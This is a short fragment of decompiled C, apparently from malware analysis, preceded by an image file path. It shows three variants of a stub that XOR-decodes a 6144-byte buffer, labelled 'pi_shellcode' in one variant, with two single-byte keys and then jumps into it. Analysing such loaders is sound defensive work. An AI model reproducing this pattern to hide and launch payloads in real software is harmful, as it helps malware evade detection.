 void sub_401000()
{
signed int v0; // eax@1
signed int v1; // eax@3
v0 = 0;
do
{
pi_shellcode[v0] ^= 0xBCu;
++v0;
}
while ( v0 < 0x1800 );
v1 = 0;
do
{
pi_shellcode[v1] ^= 0xE2u;
++v1;
}
while ( v1 < 0x1800 );
JUMPOUT(pi_shellcode);
}
void sub_401000()
{
signed int v0; // eax@1
signed int v1; // eax@3
v0 = 0;
do
{
byte_405030[v0] ^= 0x28u;
++v0;
}
while ( v0 < 6144 );
v1 = 0;
do
{
byte_405030[v1] ^= 0x83u;
++v1;
}
while ( v1 < 6144 );
JUMPOUT(byte_405030);
}
void sub_401000()
{
signed int v0; // eax@1
signed int v1; // eax@3
v0 = 0;
do
{
byte_405030[v0] ^= 0xA1u;
++v0;
}
while ( v0 < 6144 );
v1 = 0;
do
{
byte_405030[v1] ^= 0x83u;
++v1;
}
while ( v1 < 6144 );
JUMPOUT(byte_405030);
}